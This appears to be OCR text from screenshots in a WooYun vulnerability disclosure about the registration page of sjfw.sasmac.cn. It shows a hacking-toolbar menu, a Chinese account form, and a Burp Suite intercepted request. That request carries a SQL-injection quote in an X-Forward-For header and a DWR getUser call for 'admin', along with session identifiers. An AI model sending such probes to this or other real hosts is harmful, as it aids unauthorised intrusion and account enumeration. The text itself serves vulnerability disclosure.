 sjfw.sasmac.cn/admin/regedit.shtml
Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
URL
cute
Enable Post data Enable Referrer
须提供真实信息，否则账号无法通过审核进入产品订购流程
个人基本信息
帐 号： admin (字母、数
真实姓名： *
密 码： (字母、数
确认密码： *
性 别： 男
通讯地址：
电子邮件： * 邮箱不能
电话号码： * 电话号码
传 真：
单 位：
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Request to http://sjfw.sasmac.cn:80 [101.200.12.238]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: text/plain; charset=UTF-8
Referer: http://sjfw.sasmac.cn/admin/regedit.shtml
Content-Length: 234
Cookie: Hm_lvt_68f835721b15e2d717b741613ba727d8=1454749984,1455079404; JSESSIO
Hm_lpvt_68f835721b15e2d717b741613ba727d8=1455081119
X-Forward-For: 127.0.0.1'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
callCount=1
page=/admin/regedit.shtml
httpSessionId=997d135b8f07c0b221e074865879.worker2
scriptSessionId=FC38DAB3B9478D183A85D129CDDDD942226
c0-scriptName=userInfoService
c0-methodName=getUser
c0-id=0
c0-param0=string:admin
batchId=3
www.wooyun.org